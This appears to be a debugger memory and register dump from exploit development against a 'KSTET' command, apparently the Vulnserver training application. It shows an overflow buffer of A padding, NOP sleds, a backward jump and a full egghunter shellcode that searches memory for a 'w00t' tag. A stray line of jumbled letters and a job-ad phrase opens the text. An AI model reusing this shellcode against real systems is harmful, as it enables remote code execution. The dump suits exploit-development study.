 l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
0187F9A2 41 INC ECX
0187F9A3 41 INC ECX
0187F9A4 41 INC ECX
0187F9A5 41 INC ECX
0187F9A6 41 INC ECX
0187F9A7 41 INC ECX
0187F9A8 41 INC ECX
0187F9A9 41 INC ECX
0187F9AA 41 INC ECX
0187F9AB 41 INC ECX
0187F9AC 90 NOP
0187F9AD 90 NOP
0187F9AE 90 NOP
0187F9AF 90 NOP
0187F9B0 90 NOP
0187F9B1 90 NOP
0187F9B2 90 NOP
0187F9B3 90 NOP
0187F9B4 66:81CA FF0F OR DX,0FFF
0187F9B9 42 INC EDX
0187F9BA 52 PUSH EDX
0187F9BB 6A 02 PUSH 2
0187F9BD 58 POP EAX
0187F9BE CD 2E INT 2E
0187F9C0 3C 05 CMP AL,5
0187F9C2 5A POP EDX
0187F9C3 ^74 EF JE SHORT 0187F9B4
0187F9C5 B8 77303074 MOV EAX,74303077
0187F9CA 8BFA MOV EDI,EDX
0187F9CC AF SCAS DWORD PTR ES:[EDI]
0187F9CD ^75 EA JNZ SHORT 0187F9B9
0187F9CF AF SCAS DWORD PTR ES:[EDI]
0187F9D0 ^75 E7 JNZ SHORT 0187F9B9
0187F9D2 FFE7 JMP EDI
0187F9D4 90 NOP
0187F9D5 90 NOP
0187F9D6 90 NOP
0187F9D7 90 NOP
0187F9D8 90 NOP
0187F9D9 90 NOP
0187F9DA 90 NOP
0187F9DB 90 NOP
0187F9DC AF SCAS DWORD PTR ES:[EDI]
0187F9DD 1150 62 ADC DWORD PTR DS:[EAX+62],EDX
0187F9E0 ^EB C0 JMP SHORT 0187F9A2
0187F9E2 90 NOP
0187F9E3 90 NOP
0187F9E4 43 INC EBX
0187F9E5 43 INC EBX
0187F9E6 43 INC EBX
0187F9E7 43 INC EBX
0187F9E8 43 INC EBX
Registers (FPU) < < <
EAX 0187F990
ECX 003A4B0C
EDX 00000000
EBX 00000058
ESP 0187F9E0
EBP 90909090
ESI 00000000
EDI 00000000
EIP 0187F9A2
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0187F980 90 F9 87 01 98 4A 3A 00 E0 A4 2C 21 FE FF FF FF
0187F990 4B 53 54 45 54 20 2F 2E 3A 2F 41 41 41 41 41 41 KSTET /.:/AAAAAA
0187F9A0 41 41 41 41 41 41 41 41 41 41 41 41 90 90 90 90 AAAAAAAAAAAAÉÉÉÉ
0187F9B0 90 90 90 90 66 81 CA FF 0F 42 52 6A 02 58 CD 2E
0187F9C0 3C 05 5A 74 EF B8 77 30 30 74 8B FA AF 75 EA AF
0187F9D0 75 E7 FF E7 90 90 90 90 90 90 90 90 AF 11 50 62
0187F9E0 EB C0 90 90 43 43 43 43 43 43 43 43 43 43 43 43 δ└ÉÉCCCCCCCCCCCC
0187F9F0 43 43 43 43 AB AB AB AB AB AB AB AB EE FE EE FE CCCC½½½½½½½½ε■ε■
0187F9E0 9090C0EB δ└ÉÉ
0187F9E4 43434343 CCCC
0187F9E8 43434343 CCCC
0187F9EC 43434343 CCCC
0187F9F0 43434343 CCCC
0187F9F4 ABABABAB ½½½½
0187F9F8 ABABABAB ½½½½
0187F9FC FEEEFEEE ε■ε■
0187FA00 00000000 ....